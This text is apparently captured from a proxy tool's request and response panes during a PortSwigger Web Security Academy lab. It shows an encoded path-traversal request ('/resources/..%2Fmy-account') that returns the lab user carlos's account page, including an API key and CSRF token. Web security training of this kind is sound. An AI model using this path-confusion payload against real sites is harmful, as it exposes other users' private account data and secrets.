 Send
Cancel
Target: https://0ad800e404f075318325292f00f60086
Request
P Raw Hex
\n
1 GET /resources/..%2Fmy-account?aa HTTP/2
2 Host: 0ad800e404f075318325292f00f60086.web-security-academy.net
3 Cookie: session=XIUtH2XgX1KE5FftBLPkAz8tLgqiWtfB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800e404f075318325292f00f60086.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
|
</p>
53 <a href="/my-account">
My account
</a>
<p>
|
</p>
54 <a href="/logout">
Log out
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: uuShGtDAimkBdzXhYWtDDWhP9IOjlsXo
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="K1gxPYKMzILYHigf4hBy5sIBMydJVBBA">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>